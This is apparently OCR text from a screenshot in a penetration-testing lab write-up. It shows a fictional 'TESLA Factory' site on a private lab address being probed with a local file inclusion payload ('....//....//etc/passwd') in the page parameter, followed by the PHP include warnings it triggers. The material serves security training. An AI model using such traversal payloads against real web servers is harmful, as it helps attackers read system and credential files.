 TESLA Factory
10.247.49.216:9999/?page=....//....//etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
The TESLA Factory, Inc.
Home About Contact
TESLA Factory, Inc.
We make good cars, some fast, some don't, in all cases they're good.
Warning: include(./application/views/../../etc/passwd): failed to open stream: No such file or directory in /var/www/html/index.php on line 69
Warning: include(): Failed opening './application/views/../../etc/passwd' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php
on line 69
© The TESLA Factory, Inc.